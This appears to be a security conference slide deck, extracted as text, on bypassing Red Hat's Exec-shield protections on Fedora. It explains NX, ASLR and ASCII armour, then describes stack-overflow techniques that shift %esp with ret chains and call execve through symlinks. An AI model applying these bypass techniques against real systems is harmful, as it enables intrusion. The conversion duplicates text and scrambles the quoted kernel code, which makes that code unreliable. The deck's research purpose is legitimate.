

# **New Local & Remote Exploit New Local & Remote Exploit to Get Over Exec-shield Protection Protection**

### *Fedora Stack based Overflow case study Fedora Stack based Overflow case study*

### **- Profile Profile -**

## **Dong-hoon you - Xpl017Elz (x82)**

- **- INetCop Security Research institute Director INetCop Security Research institute Director**
- **- http:// http://www.inetcop.org www.inetcop.org**
- **- http://x82.inetcop.org http://x82.inetcop.org**
- **- Chonnam national university national university graduate school of Information Security graduate school of Information Security**
- **- Field of research Field of research**
- **\* analyzing web application vulnerab \* analyzing web application vulnerability**
- **\* analyzing system application vulnerab \* analyzing system application vulnerability**
- $*$  analyzing system kernel, library vulnerability
- **\* analyzing application ex \* analyzing application exploit source code vulnerab ploit source code vulnerability**
- **\* developing Proof loping Proof-of-concept exploit code concept exploit code**
- **- Career**
- **\* WOKSDOME global hacking competition prize \* WOKSDOME global hacking competition prize**
- **\* The 1st KJIST \* The 1st KJIST SeeCure SeeCure-CSRL Hacking Festival prize CSRL Hacking Festival prize**
- **\* Review vulnerab \* Review vulnerability report lity report**
- **\* Publishing Small buffer format string attack paper \* Publishing Small buffer format string attack paper**
- **\* Publishing Advanced exploitation in exec ublishing Advanced exploitation in exec-shield paper shield paper**





#### **- Exec-shield (reference: Wikipedia)**

Exec-Shield, developed by Red Hat kernel developer Ingo Molnar, is a kernel patch designed to reduce the system threat by automated attack such as worm. It was released via mailing list on May, 2, 2003

#### **(1) Non-executable memory technique: CS Limit (software based data execution prohibition)**

Exec-shield was designed to emulate hardware NX function on all x86 compatible without hardware support, it substantiated its NX function by using the same CS limitation that Openwall project and PaX kernel (SEGMEXEC) use. Code Segment Limit separates the memory into two sectors, executable and non-executable, data, region. it puts program code into the executable region and other data and stack into non-executable region.



[exec-shield patch code and New Security Enhancements in RedHat Enterprise Linux v.3 update 3]



### **(1) Non-executable memory technique: CS Limit (software based data execution prohibition) (cont.) (cont.)**

You can check GDT table info. loaded into CS descriptor register by loading a module as you see. You need to dump base address in GDTR register and use debugger to figure out what is in the index value of CS selector. Only then you can see that the CS limit is set



[User CS descriptor register after applying exec-shield patch]



#### **(2) Non-executable memory technique: NX bit (hardware based data execution prohibition)**

NX(no execute)  $\&$  XD(execute disable) bit is a CPU function to give a distinction between code area and data area. This technique has recently been brought to the light there was no distinction on reading and executing memory. It was inevitable choice to keep compatibility with old 8086 architecture but also incurred a lot of memory related attack such as BOF

NX function works only on PAE 64 bit page table, once this function is applied you can set permission by the page (4kb)

As more and more processor supporting NX function, CS limit is now getting obsolete.

NX function is more advanced and sophisticated and also supports kernel memory control which CS limit doesn't.



[CPU with hardware NX function]



### **(3) ASLR (Address Space (3) ASLR (Address Space Layout Randomization) Layout Randomization)**

Mmap function which maps stack, heap, library address randomly on every process, made ASLR possible. Because of this technique, attacker can no longer predict the address of his attack code. ASLR randomizes following memory address.

```
+void randomize_brk(unsigned long old_brk)
1) Memory region wh 1) Memory region where library is mapped ere library is mapped
                                                                                              +{
2) Heap memory region which 2) Heap memory region which brk controls controls 
                                                                                                  ②
                                                                                                        unsigned long new_brk, range_start, range_end;
                                                                                              \ddotmark3) Heap memory region which 3) Heap memory region which mmap controls controls
                                                                                                         range_{\text{start}} = 0 \times 080000000;if (current->mm->brk >= range_start)
4) User stack memory region 4) User stack memory region
                                                                                                                   range_{\text{start}} = current - \text{num{-}brk}range_end = range_start + 0 \times 02000000;
+unsigned long arch_get_unmapped_exec_area(struct file *filp, unsigned long addr0,
                                                                                                        new\_brk = randomize\_range(range\_start, range\_end, 0);unsigned long lenO, unsigned long pgoff, unsigned long flags)
+if (new_brk)
                                                                                              \ddot{+}+{
                                                                                                                   current->mm->brk = new_brk;+if (!addr && !(flags & MAP_FIXED))
                  addr = randomize_range(SHLIB_BASE, 0x01000000, len);
             \bigcap\cdotsif (TASK_SIZE - len >= addr &&
                                                                                              +unsigned long arch_align_stack(unsigned long sp)
                       (1vma 11 addr + 1en \leq vma->vm_start)) {
                                                                                              +{
                            return addr;
                                                                                                  ④
                                                                                                        if (current->flags & PF_RANDOMIZE)
                                                                                                                   sp = get_random_int() % 8192;
         \ddotsc\ddot{}return sp & ~0xf;
         addr = SHLIB_BASE;+\}\ddotscif (!vma || addr + len <= vma->vm_start) {
                                                                                              +static unsigned long randomize_stack_top(unsigned long stack_top)
                            /* Must not let a PROT_EXEC mapping get into the
                                                                                              +* brk area:
                                                                                                  unsigned int random_variable = 0;
                             \star/...
                                                                                                  if (current->flags & PF_RANDOMIZE)
                            /*
                                                                                                      random_variable = get_random_int() % (8*1024*1024);
                             * Up until the brk area we randomize addresses
                                                                                              +#ifdef CONFIG_STACK_GROWSUP
                             * as much as possible:
                             \star/return PAGE_ALIGN(stack_top + random_variable);
                            if (addr >= 0x01000000) {
                                                                                              +#else
                                     tmp = randomize_range(0x01000000,- return PAGE_ALIGN(stack_top - random_variable);
                                ③
                                           PAGE_ALIGN(max(mm->start_brk, 0x08000000)), len);
                                                                                              +#endif
                                     vma = find_vma(mm, tmp);+if (TASK_SIZE - len >= tmp &&
                                         (!vma || tmp + len <= vma->vm_start))
                                                                                              [Source code for each patch ]
                                               return tmp;
```
#### **(3) ASLR (Address Space Layout Randomization) (cont.)**

The third argument of mmap function determines where the memory will be mapped to. For instance, if the argument is PROT\_READ | PROT\_WRITE, then it will be considered as data and will be mapped to non-executable area. On the other hands, when the argument is PROT\_READ | PROT\_EXEC, it will be considered as code and will be mapped to executable region of the memory.



#### **(4) ASCII (4) ASCII Armour (NULL pointer dereference protection) (NULL pointer dereference protection)**

Learning from the idea that hackers use 4byte address system when they attack existing 32bit processor, ASLR technology enables base address to be less than 16MB including library offset. Also glibc patches made some library function have either null or  $0x20$  in its address.



[Offset value including null, space]





### **(5) Accessing manipulated function argument (changing (5) Accessing manipulated function argument (changing glibc)**

A hacker could run his desired command by manipulating %ebs after causing an overflow on existing system. Ever since FC4, however, some critical functions in the library has been compiled with -fomit-frame-pointer option, which made the functions to refer to %esp register. It is well described in glibc-2.7/posix/Makefile.



[List of functions compiled with -fomit-frame-pointer option (Fedora 8 glibc-2.7)]]



[Access manner to the argument has been changed]



### **2. Stack 2. Stack-based Overflow on Exec based Overflow on Exec-shield**

### **(1) Exploit by moving %esp, %ebp register register**

Below is the easiest and most common way to attack system with -fomit-frame-pointer option compiled glibc. Before going into the attack technique, I feel like to tell you "how to move %esp register by 4bytes".

#### **ret; pop %eip**

Generally, it is very common to pop % eip register from stack to return to previous function. it is called epilog process and this process finally moves %esp register by 4 bytes.

This technique has been proved to work on Windows stack by Kcope. Breaking the Windows Server 2003 SP2 Stack: http://www.milw0rm.com/papers/214



<sup>[</sup>Exploitation by moving % esp register  $#1$ ]



### **(2) How to move stack pointer more than 4bytes (2) How to move stack pointer more than 4bytes**

You can see the omit of leave(mov %ebp,%esp; pop %ebp) during the epilog process of some functions generated by default in the binary from the version of glibc after Fedora core 5. This helps us to move %esp register by as many bytes as we want. Only with this condition, it is possible to demonstrate the technique of Phrack 58-4 (by Nergal).







#### **(3) Using exec family function and (3) Using exec family function and symlink symlink**

By moving %esp, we can search stack for a right value for a function argument. We should find three values from stack for execve(), because execve() function refers arguments by %esp register address. Of course, you can use execv() that uses only 2 arguments.



[Exploitation by moving % esp register  $&$  exec function  $&$  symlink]



### **(3) Using exec family function and (3) Using exec family function and symlink symlink (cont.) (cont.)**

We can see getting first argument from %esp+0x0c after prolog process of execve() function. By moving %esp register with ret for 4 times and calling execv(), I could find appropriate command for the first argument of execve() function when I tested on Fedora 9.

